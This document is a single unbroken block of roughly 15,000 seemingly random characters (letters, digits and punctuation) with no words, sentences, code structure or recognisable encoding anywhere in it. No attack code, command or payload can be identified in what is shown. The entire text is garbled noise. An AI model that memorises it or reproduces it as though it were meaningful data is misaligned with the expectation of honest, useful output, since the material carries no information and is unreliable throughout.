|OkfO(Ju/fkUJRppq:xy~;iddAU]FfUELoD@Yh9~7DSp2Wk(LqUu5}sd)FI0CDrkf0rND+D{L;-&0prkfWkIIEU;t{hx4hukDDe{9hefsp}ft9%k|eQqtU46B)]6BC^(B;^rBL_W|U9S+~;](B}^AWsO5BhqNT^y92n(E)%xAkfro5zuK)0xW5LWz)JuN)LSQO/(FooVVT|U1K~I/ssWr;rruJArzLy~ex&6-7zS-6uED7p^-TwY-2Y]I1y+rxpA~wsV-EIAXx:UpuBztQTU]o4hx%5dtsSf%^NSy4ix|)u:|u-O9L+r+WkUDCwrTOoSTC@rw{5(Yw^Ydt7-u9YN6IpVre&NC@op-s|hX@id;i6NS]&k;]Nz)XQq]DIqkz&z(zY+n]Cp6UKrWnqrkeXW@BwzxdU(q^%x(f_I^(EWS^e~Wx}q&OoxI/AC/+T/oA/qO~0O-dWYAUs4Ey^&piVt62O-qU2IrxSXIp}KTV7dJw~4Ir4@ISpnI9xR+fDsuWzy4;:Ywr&DpddJCiDszO+s6S0]nhSzUVonsOdu6]ERDqU7IuV/IuL-}O6~dq&fOq)dxe9K-uwYr&qoUxioDu(WTO{5Buq9rxO_wq_Bw+0d2&XyB]CnK]0wKt7u}rRUkupVrr|^D^+T-^;si&D0BJ7{}^]y:kIeqBW^hJAOzIi:te{)s6pqOB~2]IfX9E]-O;6rS7pXuJqCIJCtUzk/:E9kdxAFI(rUsJTYC9(_Iy:}D-CfSB%SuCYXRrAy1:uUsuBBSx~:rueVu:u]]/nLQf6x~@AIeE:S|rp/2LWn(fzS7IJD6S:q;Q^IsUD^VrrzNJW%uAr-@S9UerqpQ0qU%{TUuOS7YOkA4qCf^RJ}|p:TuFw(5YWNX+qYefx-CKESs;9)w0xypIrYCLrIzz&d)QiV^Oro7rz0;0ry(pr69ruRikkikW2o~{~rskV27iSXXIE_wNK1qxJIOEET{6DWUDO-XIiXL_6O%rd%EIu~1k+VUUKttYK/o@SR2Sr|7frusS~d~(rr%orNekI6:RDJF0r-}L]dz^r]LSS}kQTsCJx42}xs:nIz)Sr1Nprt^{rtJ-h{i}tkFK]{h%RppYR2%i1ziBU6^%upeFAwnx/Q~:6]X}~(-++(/yp_UwJNhh}zUX{64)y:^u;:45Ri|LWr9D_pr~kFD4^k2TYhi+9-fONxyK7k0sQEfzF;ytEd}9/r45EqCh5JEIoN7:Rk;FC^^x0]]]~Eh|{;)K2phBDyCqsJ4A2r9)D_eQ9pkf@r+Y}rkUi(2^0rsd)f-s5u@C7~VhfAVh~NWNxWs|hzffLBWO+rnIAYf)ABSnq^YuY^5NOuW&~fO~(W^~|r2Ro:Is^rz)wY~^zru1dr;9zrE;Drr91xKD+E0Dok^JSV|Loi|FX_];&SJWhkBy)])C7Y1;s]kX&VBtOWB5eWkT{IAB-2zTJez+dJnWOx{LJW5&fw/uiKD]2(u+KDrO@EUq^sDuC_iL9fRrCCDW0Bp&)q&]s(R|/IBxfXBuB@~w2hnxCS^yr}q7N99&KwWX/s5kIELk&BrkqOKk&&ItDCL6O_Ukpw}L6y9DVW:ICUtDUXUExQpV^4dEk/dD~4LD)rExTe{VBYt(yJO-S|r9dYnyXt29BIDFdJ+CI)hB4Y@~EVq-rCo~rLOV:11rp/ofRATFLT+U]{S2x9iRE@L:B5(:izix&YIu%Qnrh(nR5~pro/DAow}F4J-V]o9i)iIxfK+UJ|A+]26UoeAUBBx_q02Rnq4+D%Dw/FDRo_4wsN69BUOpXLp+Wr4wzkpu]+prwXDw|;r/DR&EuTDpVpA/V{-EzY|Sh]f_WV@zKnpkuzK^odp026^R2h(B@OdyL5WfrN_(w0p_L5N_{54:C4o6p;}9tkNBDiLE+Ue;BS9LzN^ydiLN402IyRYNp7;AhYCnDWD^piqhpB-+IddkEEr{N2iQo^LdkryF){wnt%Ay~5-wW5hf^xF&)+^(w%CoiKND~{InzIfYD&:Lh:QX|{9BDO-AIWd]z-IQhXfJ@C/AqJ-xuki}SJ_K:-%x0L-II^;uS_p@(/5UoDCJO4TJ1~{6qNK%hsN_rDD}IJ|zDfBEWu(YRuB{]ynXrWd-writix}zEVzUCOeiyI)/&+|r}U-+f+;2zSOEX/]Enr+^TufCi~^iXz~@h9|4_S@q9ifS-X]|9(EfOzInCkxY}A}~n6:ep+O-NU}]2q@C+_eiA}0Y+-9WsxL})]-YdwBp)-e@OrzBXr9ydrry{wCyKrEpst7BThd}0J%Uz0~SO4VFE~o-qpi{YwV2n+)X]_BBqn:XXWi1zO:5tzX5&)zR@y{4L_{:wTXWOOBAqrwh90Vp]yEeXrr~&rrfYE%UR9yBDrBY6wy0{y^(rW/_KUNi9WwWXrxVkr/pp]_O)0-:ihQ+:_zJFhr/NtO5o0UC5n_/QNr6DoDwfA70x(dF{}7RnYTE+VOr;zzXf}EXo0_]2~uRts;_xERhFt;ED4/E(E-SR6IEU4nL4W+Ed/0zN(Nx{z-xf5F9Ne~sihyuyXrCx4k-6L|DQDux2JK0r^F^Suq(Bu0u|;@y4BkkeFCs%+-I6WqEYYW~AI]2w5D0~qONUqdoxY6r{dpuoDB+Kydf9Bw~s4S2+)4W0tQUiA;;E:Tuuq_rs{EriR4+Y]Uup/URS6QN^nTVxTOVWpB+T~+}kW@x9X]B6RpxXFpxF:DxE{Dr9uIr|9ro4Ep{pOru]zDuqiDuXpF}J4UdNYf;2k:nuNT_nUyE5iCTY(IhCBXn){)|ERDqt{5TSXJEn7rd^/p&tti|]1;T2}f50Xh&]}rX^F~]1F@4y(y|4oDuACX/DUU9{RqF4h7X4poOrfFLrqhIrSqrt;h15kt/6Qy6_C%r5WE|yw/ks}}&/(kwrrd-+C/rLnLw/71YsR%Xo5Fo:|O9]EzsNL5I;:226KN7}QWpWxe;~LJXR_O}rYOn;:9LJ^o|F@4|:rRd~kh|nN(Sw:Q2F}4@L//9ENniSe+5h1~:9{x/ft7{I6}9KhB_nOKF|eDXAyn5x1Q}z6oVY~RT2WABqAfh+|_%NEh4)d&:6t0;rE|O;u75/w1Cqfi{ppe6-I%(_Qpr^(LYx&(6UxqdqfXJkBC0rhoyqp4CJ@NN]YIRrh0oEqfu@h+/Ix^yWipDrC7II(ro(Tk_6JwzpxUy7{^RJr-yV-o5er9i|L:+iRdLxuuOKD%kwRKnrztE6B_YkxUtrw59dDxKI:-Y@2_s)q0Nk^6y+7|swSBe]ko%RSuuIO^W6zo6srJpOht|Ye((;N9~uz:idRBRiJ6zFVFVzF:}|JBz}AxtCz(e~L+1fOySfT^C-~NtfOwBQRy{V9&CUL|;EoB%A_S6W_%BQ:{K|zh4KSNAuhLVu]ULhC+r]U-F6RULRCyqT{wokDnQkprOE_|tqsKy^7e5;F-7:sUCk)d2|Fe4JTUQ^1Nw9TX@twhy7wpAoJXyNKoy~&^A+i&IWzS~x^t}dXs:VYh92-+77J0/QKRWo)R96^~;UQ%+x&/wy0OX&C/9p{UV]Rx267C-r_C|EY;keJXxIE]5WBWrDQ{uuI)]^iDDA-VAtxA~@R-+SE+dsqEwBI%%Wruwh6I~ry;;^|pxLY_{W@u]~ot)OeO:WC_WOD0r_{CqpOOWuK-fw696I^-6kxxWxy-SSpCW4hwEi;FEe+WW_%DWOW1]wE9pp(;(x9tE}D-npII~h6uu|OpOkB+yE7DRJLJ92Cphkkoexw;r1J{WWQNXWErrCOYOdeeek0-n~]ddN]4EuUr^k+NNqs-~{o_Q4Shw4|]JyBk)QC(+QNhy2}p24T{V-I~uRROJDOqXqkpEpA^kkWkWu-xIO]Vz}xpw2AzVzyK/DXVONE1&{0)6-Lx{yrC+VNRRekf2]KTz~}42N&J+n1(r(J9J]rIOd6S5uwu6S_OiLkNN1xKT:_X_wWsz4XrDJ-ILX~IiKK@@]5tt&XF&IL9D/-xoios9Xwhr&070EepzApur|E1_twrRYuBCWTT]i|;CwtffL;yFfI{^%s6}ww1@titdUFFu|e:EzNSSs2))wzV~@UULh~A]xooo++5w52q-;IUx~6qLT1ON|t:pQ7_KrEee;{DWy;C{UOufC@JzV2^u7__+_y]q66JCDDTFFCxr7/{-{iIrI({SWpx9@q]I~X(UJx;UVRO^@ow+dRI1IDs/Exiws0)0Y{5+xSRR7{Apsy_RhhR2)]kC0RKnn}o&F+~uR%])+tWx|t&7yOC;|(iTCX_0kExEE1rS5rsxUXx^4w17y~y;FuBS{0|FhRk|6T9YVrzEtThpoA~q_h4|rpVhWr~VXpLpDoI{_pfBR7SX9@7;2%2]+B~}O~02@k%11I~;hRr+oLpfhurrx%%kYyeIWdWfIp]]W6A7pEr:-WY~9~fD@CXL]hd9n:u9JBBT}psYS(uE56L2f|Ep|:U]qxrIJiYyr])@5OEF1R}q&wApxJ&zAYnLOz_f]^]E9UWDqi0o:o_J;rNdJ^wVLhut1d{UAnOzB()dFrk9OWpx2qDI1%^OWY1%zoNfFOESQt/0-((;EDotheNd6O|L{COnC-5:o}J:6pT4{uL-6:twu6J;E)+)Eu6Ue|NDn4wW_epwE-;K}q0nup0&AA2dN%RIu/OE~n7Q)]J9@EdY4rpN7YLhDXX_UJQLp-tS&iNe^E)@R9zFpi4tdEVi0h)pAJ~N1O}xEz7uy&(z^iw~RCOE~/p@DYOWxWer(KAXs2y-n64;x~-OrIiDWp]rep~y:~Spi/hSIoLu45N;VSxfsuiyJ%E+E&O-ure^]1:xy;qu/4_|WWiEnh:RK-_KIntFK_|K}hrx0-B4sp@iuo^Q|i1et~|Y521sJUKQKS~0yEkD-yYJ512zAVEppNz@rEp}JYI/4{{RxEeSf{yVwV/W&Cux0JrhoXoqRkqSY(C&wXpiC|:SpI::TB;FySn~y:|(1hCVCQuDA]idJIW)trJqs6zkKWD]~wiFW|2iJY1sE&x]ht6ru^W-Id@LI0d]2BFtFhEwBwIuhxrIzqynd]hYtp+:^o6uVfWuT&K-Ed):Y6yBAINk&2Cy-R}0dT@^YWAR)JVTE|kUJxuzsxrE{LBW(on)Ai;(^)JL}STu4JrOKN]+9wtEX~u;%wU|h{FKJ0/{2WSKEqe}rKUTzFR5|Kyer{LQue+r]&TSpAzkREYQzrWf)WA~;hSpOhITSY0q5B(oJr(kxr6w-wOIo|Cpky6E{Xp4e%Rut2yiu1tITTV|xo2Dh|^Co6J|xB~:)^(dQWf42r9i0IruNetS_:TkKS0}UNyYFW^QE1IJCfnS0K7-pEtT9|eoxEe]WQpuxNrrAns@_nN{r~22~:~&COLDIdNKuiCh:ENAyhux|eou6rirOpR+yipx@]A:orI:R2y|D]YkrywwpEf&|V_;Q0u+u^W6DYN:OIqS&X+~0EzBJkd}z~9WA+zh&W+)kstz&9OphXdEW(eJqxwA5qJSt_Ihuyi;IqfktWe@p+w)up}r0}_yqFDLy;S+5BkiV}:B47Rhh9(Dy_wiEDKyNxD^S]L-qe04]5+;wWX:F2N(2}5&NQz9wCekd1/t(+42qXB9;fBRxtiII+}t+z5/pAVrO2]qd%BJq62N~-Qpo4e7YJwESJ|AJE-wISC-7]W4q+iIk-4k@hN6AJI}z}Fx6:}sfC^Vqd&E5-(^_05e/Is6NVLF4Sr^60)F4i^-IuT;|z9y]ED4xz]tJ^zB]t^Ou_KyRxJw]Xx1_1(RzB{V9Nyp_O|^u:hzk66|2f_KJ0sVwxxe;VJYzIEuiC66}JwYd;f6YOYeuQq6S{Fr2U0p+oJk_kyB]~huRBIDzOrE-yRCWEhw^2WIO)I:O&t|s14%{-sekxEI/hU}4|Kyz{QSC&6LS~-&NCOnNWR{JEsdKI_fL(E46kx4B@rRSF+/@q|Xr&|;y60z_&i6hV_0JBp-oBIIT)TS+9{{RJppRD4+E(n2u4qz+{qh}U%InVC5FI5fsSIADQwkynpwCnWrrSFyX;UFnC^NK{ANkp__}RJ0}ds}h2;f-o5(7I{f%7p^|^N{A2Y-Vi~B^Ro0tp6Nz]sf(L{sqWC6XUCY|)%~4DExnk-UY~Sz0sUR2{{+-40@h-K&BqeE%hrF&p)Kx(END^QA0zF&V@567u:~9TOF2n5JVR/yQ7pnWrz_+)~CwpT9C40ri&k}-Enhp@SWS&s@x0sB_d-Ux~]kEy9fQhEf5ES1YR;pU1SFLkpUp(^)SQ)|2NoEnLS~V1C2&X0i@rE_/QUo;o{VtQ1V-52e_Cfx99|pIhtVrI:9yruwTpp7)zzp|QOxWApxWdw2DhC]ixI2/:h]i%-rIoDrOX1t-4COo/Oroo4xUk-tkNRx~A56V(+:~-5z&(O6h/uq2NWx6knhknR6hR5rsyU6n0tyhEx_J{4Wd95pJQtr~(o;:u:_:B1z:JKpR:ordqt:hkoLSkop|r-ux_-thspph(py4yz;{0W:1i5WCf5y1]6_1f1_1diy1pwChTI_4T5;1X|:%&r_n/R5~t-yEWweywtx]oJex4pq|nzX]1);z)nWK0hxU9I^LpCr{^)5EI:re6DXy_Cw}CWuys4C{n)p6y-E]Ewuit/:EI+Ed0kLB|Bi5}~-KsApT}E{urN:x0;^wBi:iLVD)A(TTBdrdI&{wAk0J]px4)tz)Uq(Kop@U4^;JWO-)oW@Wy4TreJTntBTUsR%h|&_|UdOWN]I+e_KKUXI0Uq4wo6K+N1(6s0WotCIUNkdxf|Du|X@i(@^|{)WW+;ow{w{WW7{rW]dWp/EyxkS4xkpoenViptD0Yr:orz{WWfIxB/%T@Ci~5]-nJNYD90prQkVpS;9wSA:o^~z:S~]r:AWOJLi-:qirzdxR(IotkLot^Y@DOVICz7I4zp(o;s^Wy7tx:qTn(h7ry_61:&7yS)YWy)kWIT;Wy4-++nzrr_kty^/%5xLFJxL{Nxzp5zyqW1;);4tnT1JqTu_1y1e:_15s_~EF6rKSxx&W2w/_S7xApw106Lp(|w{7pCy5CrJC^eCf;d|;yxr_:di_;dSt6d2:De&}O+|-y]Lu^)|4yEID6]iS:)iCTI0{5EBS;I}Bty|@DFuSrqA;WrB^DqwLrFD@k~s_zDs{:q{e6WpTI_9z9]oe;~-hOiW)Sw4E^%U]y^0@D^Vh6EeWx@Kf^i;&k|tXEfU|TYnUSff}yBsySf~1^ffpWYxyr@YKzwQTOqrBkF(~Lu)D|9NFkB1QSBBsxkVC6E~]rxuULuuqyWVWEAhJLD7]IrV5^D{eIx7FR9pe;/pe/|pW:wEALxerOST]nwC0EB6I~6xUBp_7TET+t:xUixLU(|pU616SLWp46WpRJDpnsx_~|:;d5OitWp6n/):dr)Lhi-p1;oBxYCOB6OpU^(ii{wBUXB_^-tS2Yr~7tD^-fnk)z4^ztLwfKr^xJ0znJ~;nOUw:ALTh4A0UR+9W7n;OFOCx-:rY(-BLVJw5{5Fz1S]-EET0&|;y)6I/TDtE})RETtet4BDy_TC1Oy6&~-ixnWu0s)p54BT1n(p5{0B%IytBL{5Bs:JtX~^{~E4rNhrw2p^Qq6+AN0wyYWB(~URfD1eW@)C/LENJspEiu~FLQJ5^~|hrqotq0(|V|)p}9/;+|&Rzos@~+DL5-RWI+xK(U{Kh~X(R|d/+I%D(0]z(1VI5/0LDERV)QX1u|X6~N|BrABKrINkWxrBpur%W---trf{yohpry]+NU-:(f{JuBuyE/4ANdrDo(fyrWC1~%zKhAr@Se0SEFzVEh-xNe{+w^~Kp^|xFYz~r:V-5SykFrx|-]N(r;p;oyB%L6YK{po0z^hT0E6L0k:DrEy2-_0_zk6;Ox&|WE)(xEXiDEqRwO5_W;Ypr^7QrKXdRE:0Jp4k0OL1N;@0oD2p:L)tByfQfpf5|_5Qt;5f+kzSzNiy]qrxK4rW4iX/WKXqWrQkLF7d~:4stC0(EL:XA+kOSFN/4_STK:et~VVS&L9-YkwT%NUL9]EiYRty1@/N)@)u9^)x;]EFB9yFBS)RqIww2kQTdixs+:Fs7t|kkq]ehO_w]x+9+2]o1WE~E0%~(s]qSL@0TD^ifV||(6w{O:^1;zit:k/YqJke7kk~FpE~U9AsJD|~_k_YCJAe6kq@]SsdDTYE-uA|FEkUQ6/976kfqiOhk6WpV_Wuu~V-OB7-o@A%p2e}x}e7p4e7AIr7erxwUr9qU}VCryR{A6{IU+tI_AVh/RVSh+&q]OnfQrzW|kzweOVrO@w];p&ON_nYr0T95;x9z~YKS@u9y4&+96wxTV97J@&k|z:EKu++YTxI~C-I7{WpR|W;J@(r+h-wD4rrqRxpqyIrRqFk)W|:4;x0fsOBR:QVw61BAX1@rk^_nu}EUBQoyFBoyxTw:nB0_{rwnqA5uYoIeq05e2E0pTV~i4QV))B0O{:pzNNOyXtNts0CKU}VSRK@Lr0EtJuNi+-upy~NAkCB4_]F(70C(^EJAh6CC/fNf4Q6yo{5_ydFL}~JqDLXSUF;i;VE6zRrQthuVdEr974X^6)+CYne2_6hBK}]wIuAf~usr;o27]:hwwn5FBK2_Twt0205{2AhX))NsK5r^wDeD(yDW~w:WiwLWB)}p^)y]7Roo(w|D_CqB+V2@ffr0irS|&WT:KE|os5I14/Uypef+d~DoqDQI^BL6xC6wS)(}rw~frB%rOB{r5O5IO(o1khiD]xiW]A&^&:Cfr|rzOdiCO26oWX;QCqeApST4O1kr5y0:O%Drzy%w5Q/IT4:Os{Ff/Q&~kno:0TdKL)5BDxJ_dO)WD/LD6|&Vrk&q2ro{J};uOQ^q^t:q^X--%d}VrNehU4D]zi%tC1&W^h|Ifhiix&-zIDAf:q/-{BNhrA76{EEiAiIJuiDq5IzhxFnUrI-i&7{+^U--rQqiNfDoprr:|;CrqhTO2Nr~t6;%WWBuWq2putIwo6^io1xkqY@ry/kIEIduN6hw{F:)-~zryQEBn^w+NFp:)X^Uyo/D^/;pE|fuzB~4pYoVIEQ+ySo2qA)7rku4xAkt6D1N4;AQ9C0e};VB]fx1F:7wRf%p9eI5w9QA^uNfp5~;uz&r:_6p:RQwhW5BEVdu^n2upzo~_zdSkuqTyi^7;VfT}IBe-uBBKxykwIw%OzOdyzOEFqYJ&IAq)LA4oTI6rEEdpuF/Cuix69T6K:;dC+A6Kw]yxRtLxRytrx&QKxI/WWtWC7BSxx+:J7z0i5sWp-y:Wy5}O~T:uFuJx-}|K(VzzQh%]Fdzn^9DA_:6RU:K|zX~Fi);-DqY&^q&AppfTC|Luwei~tizeeSBh2yVBSfO-]^rh|X;4_tS@+SE6+YYoOY/Q;h4]]1TsWh]r-^1K{eRVkVFidk{t{XEYoJzFN^R9h@qh5J-f@K+@+d;xKs-:%SASyXOTk}tfQVQN(oJ]_-JeVpi0Or%Q6pB@r+61h@s}I2fXn2iNWd&;Sh7AtS4RO4J4YdfSBe4xnNS-IKLYN5TyWuBUOA&F)p2VOrp&1hpO-pq1}AIqCq-foLW&CK:F@sd};sfiF~4pI4/Sn}XS~rk~WUuhuu;S-kSY^Ik_]C/;rC1&LsV7nI;94x~W(x_AxIUUTzVQ+rpyQ0ueDdQxY669Cq:sD1y)_TuD00;Jf1;L}LJt{d1eO}1pOh@0OunB{x/Ef@eW]L{ok)xXon7-pC%//zWB^-pT&kd;z(U2)2hC~Ery4^hpASV}eeKy1_1;;/YsYBpKBqdNB}1FBF{5Ss^-S;WI-pByoJzySs~VXQy:XqNq;Drz4tkYXy-%w4xDN~N:{hrBf;e-F-kY-BeU_XYf2Q4h1eqOD+)^VDu]1~OEReI+W6L~QR6|ohFOEy|sERz~d_xIAthwI0_{eYE4dL6s7:z00-LeOdEV6LfU-|zx}ei1yDB&NyY2~];Sq&:)N0-]oyrUqwunsKnt(KAX(;I]W%U~9TrI9Kr~nIr~k(E-}z&]W0U}ox67rtUNF&+wCwr&@5OAIYrW;xWWUoE7e/Iyx5wr/JJ{]7uB]99z_2hQd/4]T}TsS}^&T}z0rAdSEt4rw~Bdxz){Wz/%;s&X]Rs+2etreqs6VYWxV/XD+xROzxTWiynYnJ2wIt26wE/xpW%;VW%yz;BQqI:h4FYQL+]FLyr_KWD_wtOuLk@Ot)rC0(pu77{0rExw-k}CY4Y1LfD}I]Wr]~/(;}kdyB4r4-}o5@2nFTCrCr;w0}---su-1B-Q-rXoKB4f}o7o5qAA}WoB;IIeWXoN}O+q}&k2pIYXz&IkpOF]}%WA_5/2}~T;+2;&UTT_rtBpR27wT2zCSY@)2{%dw%XuiqihdqTwdhpR|oV;SxuY))_72]IoF}AzF7q-)(1(Si1+dW^uy5O&yh7%^NY9-zsJXR7CfDReQXAO(FFWJ9i-%-JNYoS-NYNW0hp6DuELOrWwIoIsExu-k]@2)N{T]DOBz|n4-QTxeFR90exp~uxhW+D(@JCDDQYuuDDy^wDD)N5t~6u]0kx}UI_i~w~_FdCSW+-Ywqu0zXp@+{i(k0i]kUDrUy^yWEzIz2SW]rXBJSz~|z}Tf:hA5uIkAz22QyYywW6JW}6rJ-d9EkpqF%0COWR(w&):BT]x6RW&tx10]sX0FSyo(o&yO4hq@hoz+_DS~~E~o9;9i+i_AoT|JS_WkwCYU_}h+WJ:IKNr6~L7JS2J}2N~f_huzSY+N6SkEI+e_ES-}O~yU7X//tqY;&tqWS-r7s1)JR6wU:q;Biisx6ppBzthIOFX9I:SNk{~L-xu^u&Skry6C|K{Y/7C@1BFWLtuxw90ko(ktU}rYe9CX/X{wkxrikDR-WW]BqEupVpiV0zxwdB]-IqON5F9phkRhVzkw]&tW}hO(0_ehhRtILn}((^]RWhqQ-EEku^|pfUYyLNu-Oo00Jq;r;)rI}:ynzrRk@kwJDyW]tE~_(VIuiRWUk+EnIqSrtwO6d(oV~@x+JikkREiEq4+nkYUy-otTT+fE}+t^E5&WAE_-w9wDDIfAd]x2u2rTSkYYk}w~+RW~V^uu&99~~(-tU;xuRn~t^:ewuwOok_SE/nNkA:^qEBTd:iVU(C:u+UQdBS-CttASBxye2;uxiLNEJNr%EwspwI-YWW;yWEErL{y;f|Rh6pLheYrxi6YqNu+]W0xDuED00BE9+S/DFyy--{DrTuQCE]&BBBJR_n~BB}VqDtfBC7FBu&urhfAA]&|qq)LxDWFe97ID-+dw)tSAKzuQ}NBXu20u4EApp+S|JkkWVd7-u;oDWASEqq]kVVdFJYww]x^{+qO&^-2V((()_o)UU1r~oL(RN~DCk@^s5B-WWVo(unRDnVuwwC2r/&-x(4fO]p7kkoLpD6BO_ey;f6QppBB;;U4T9&s4C-7YYYF~eU/A1d@rh4kzqkz7ke/@@~YYf@k99dwUrUUptoI)Jx@h@R+YYz/((@NWNQ}5V]uhsXxF0I7Y)(E2IA4{2266fCwYfde6N;oWinW%OFuCnw{Vy92u~BKU|CJkIp2t;nS5%d~pBRKUUr]&-L2WqqF@zdd-Cn~UJJq^T^i^^@5Y|Si((FJU+D7}Kh^@V&%:]f%phtnOz;qiRFyOJxp{kC@qSAqhR(eV-Q:JJhNr5{yVq2i6xz:CY_yNxT;O{Suz+^}w1ww1_+x9eWWWBO(9QIYuCutrry+uWRz~~]B^kIUzCkV%yC96E&iDD~E%WrBeCEEJxJpuuVyr6zBLhAFk0iuiSCzwx-Jtz_Ei-Ai0{h|/fx^rzRBri14pu~U@YVEkA]xwX|)0O|ApI&xwo}ff{OWui5Trt}yxwuEtNJh4JrNh}^Exx6+|2(JI+Ci&drs]sexrNK~^NRLwC(fEW1t&p;D4F0^u9@5IhSx{WI^R_-}^&hy)]%xy9+EO|C^@{U_-|VEIN/hU44r|NukoDR}1oIWkLkxuJ|&F];tnVF|k(nKOAi0QCdiekwupwkNWDkqC@K|-;2^@|RdOIIhd0NXLULJ|OqWFpe;)uEOpq1C0)AQDz~DF%-Boy6R;(|Oo2YN%Ur25~ynTe~5iKwI&;6VQ-sN]rpT|qJ|y~i]JxKp1p_JV]R;Upyq}Upz]wVU9hwd]/Tqs@;IrW2C&_QQ~rVR{BFxEuxVoeLh6tLq1pYfpEIQkIBO9sU;YJdJsXIC-pAtd^RiSJzSw~xu6E/FOurFx(-~;eyyuF&xkz5IhEJz{5}6h^W-peyxr~rihw6tApxxrWiQFSE~QxR2V%0T~h4TDproLy]yO}_kuk&RwrAorDpBXkWyerFVwk}~zB:56DI^iBWISJyJBBkp_fLE5:q}+-i&-JAyuYyrWRteh69IoiR16J~S/wzz~6up-WnOw6Ih|wuyC(oS+I]]6iIpw]AeIhhNEW-LUo@W&o@r]ykWky@1B|u2)Or((JwE])eTUT}6u2;tWB|hs4Ernd:u92_0k-/%-_B|IrL^9X~iT]ER5k2C^OR%LSIYiSBRFdX^wu9oq6wK(+uL2es^@e00OtdNy+V/2J6kK5(BF7hF_s0K0D}5;h-(-LxAY(+qtk6&J(UtC9pOL{iy7Kdupu~;y-y4usi]q4Spx%To4^/~yR0S4iQd{U_XxNtF_COq@d9zf^1rJ+42y:&fni:7-:zrpu%25:sAuqzzSQWnoNx%7C_t2JioAByfO515iq;dLu]x9p2xpJWx-RpVAoWELTzE9O(rEzJRh6he-ruwWiWIk~+OW%sqrJ]~ruCo-SrY+2kuQrQT9iT2xpSBLO~NU@r];U4xFd/00V0RuTqxNBqi^yyVEout/qn|NqBW]xxx]rOw:q:7zt:FY_IJqLUx9EN]AV)KOt^+QrAS9RF}SJCV+6AEyDQ4KLWhf-:n}5(E+7zxdtVKR6R{tFyUprnXxK:E(~|rkks}kLJtftrekDB-SL]E(2;qLUoy-hzeQ@]S%7t-U4Yr;04dpiEBT{^2LVI/VLxdY%-6Fe71u|@}JdQFeJ6}xXIVDs7i^]p%}S^Qn(oXp&z2w-{Yq9L)Fp1Wt}oq%_Ihk4d@~q9h+)Y/T6EYiL{oX5R_n)XLO~n(C0_V@{u7y(Uf+~{5(C:W14fAR6)sd2ySCK_sN)t5J|]@iSROoBx(ksEqez%pXEhxS]2}UpE&z|~iN/n62W%Yh-yEI)2uS4OxQ1k&Xwp|fpJAp-IS9^rEI&Lw9wJ|DCUN1rY&oDW(r{;E]t&phnA+DprdI0Y+ERNh%;O/RxOzrw4AyIiBNWYw1~^Wz]Fi6E}AII5Bry--/ryWrIDqzS^yD}zWdQ(q~J2zA5K4x52/5T}CRDJd1XkBL1%rw7-t)V(1i]^|tB{s/YpEY4kJVW(SU--UROJsqiSV7}(rNtXxwd1i-rS]/h5E((KNL49prif7p5K%~wYB+B-I1|q:T;9ewU^OCkn%}+p^rfrYO_iw:J;ArFky|~:49o4|BFJdiq]4uz(h|%}27;Xf2IQu//4|z_z9T)sXwB9wfd7%{eLw9@eLK&5N5^YD%5ECdf@q_F]@Eu0OO)SYN:Q9S:_LC9/}TBQV}45-+-4S(xYU+N~+f;Jtns~s]-{+U;LzVC5rEt2s|f7:/Qs4)hy}5SSV/%B1rn(2r%If_N-p1+ATz/y_/y]D{Yy1wI-OnxN|Ee-Tqsr9@dE/@KWrqi]y^UrWQzWE&K]|yN~0p1rrprrtzRf4zoByT+yNk}Ekti-]WY(rNnqTyd(rsXEW2^yWuwNsK:rItkEEVzyk0-y_~--L]Yfuizu^Bk~A|D-]|Y]u|B]qi&YkAyUVKqELzAIwUff^&&USk5yEA]+TEWWt)XU}&EBnfXEr7L]SuXyr1XWw/^%BWEL^U;)Cw;)hwuwruUEwkUepfR)Ruw~~u&X]~9NRrkJ@kRs|uwf|rw-DkkkqkxXuU4uRrO(Bkn&Auw~R9+NDy;A6dJrA9+kKkWCJ99uwx91qw;O~dyKuYxiui7LpY7}TN+ySY}NCYDN9Y+/V91F0Vp7iY@Dw7zd}]{VhWX:4hL(}iD6s7tu}&+K|WzKqWQf&w&)RWf_wiO&xu(4q;FJ0;uEJ|SeTiQ0&(;B1zJ0re_uAr%E0;qVu)yREknS~+%h@+fns;Nz2&/&A+N_^7qoxxq{h&/XBCNLSuW:puDukpD+BN):@]OrpzX@uurRoz964+~~+keqVpRqkeJ|6k//A0i2B~qr7xIpCVp(6hWrO:DBJ6hxrpr0-pDDoppT@O-yRNDDR^I~sBOrs:2yoRprYL-xCrCDxhRwxOI6sLoE{yD~CLr++UE]]ARI(qh)--}fUR&AA60rhqWIqhu)JWh)ODA)JS^I:uVI&LIu^:w~z-@-(-s%rLqRX;9~/B-~@d}~}:w^tOW~/Ko~%n}iu:~69KrrK00ix{u6|KIfroop@oII0Sp~&(~_+Uo_;~ohiyw;VJCk%rO:~hr4dI-6IyDDsLE(/D4kFok6xnO_2uW27WWFyDrzJu|V2u+61;2:5fs27oWCu%BpoWWoyBo10(oQD{+xDAC%rLOTRuos9_0eQTIU{{{~w0A~{Q-xe}D(zhDWWs}O6n^Be{K(CwqdN}Y(5oII/s(E{nVOS1UhYAnWCC]];|hWKBNESK1NWVYy{~)WEh1zyhEz~1/dyNxk|%EY|/7Uyd:yE92uNwxOQwWhDe|YIt-rrYWrOEI^hkth6^-yOfB]Tqdkx^6kI9ihyL;rr9WyysArF|zLEr5zi+xOWiuWEiKEQy_:i9dBr6o]R;}OEU{z~W}-ky+LW~CpE^uzEJ;EyACE9z&(L7;z&A-~r(~k]|;uq|+WAAhSLWW~&&UV]VdzE+t~VVJ-FA-IV{UyEh&WEO:dV9I;I1Fi](LFq0wORsLVSTW()u2E;qIy)/+Ih6EXDfnfVrwnDro&&uWW~uo1Au]4~6O)quO9dyny2k+L4uU+]wxJRu+7JuTi6V9@rY4FD~z@Rkdz)rs1E6K-Sdtu:iuixu)65i7fp95y9duFR6tY5617s6)Y+^p;|r2DpCyf5NIQUNhIp&&tIi541C(~B;Lu);66T&FzAU{Sh)f(:W(}kxpQ:W_B^&F207Fsk)hpt|%E0zFIt|tD0kC^TunOD)fss5yUk)R}2+QQp2/f22NYV2^-T+Y1^5es1|/{&Eu/|)1TTS7hCp{zi]X5T|fXi]O6hz{@T2{RuBJquOp}}(Q^6O+&|p_V)x;:Tr04^f5JROEzuOEkhLE96r/{U6huz-I-46srsi:r)SUWTQ@WF}5uWrI66ShxSLph9LruxyDBOVd))p5NAUsUzix1SOAfpQ]Afo9UhU@UUKOfhQVU)uxnY+9A6yrI(ywRVSW-BS21{Vwq0Dzz+y+R@KV(9rI}:QdVtD&AQKE(Br2hF0RL|{di7KIr00oh2-d~z{p~_SEi&@KVDLdLRSIu1{]~^FSV4oI~E-hQKiohT{rVhishK]2_hnA:pUB:C;:^1Yh@}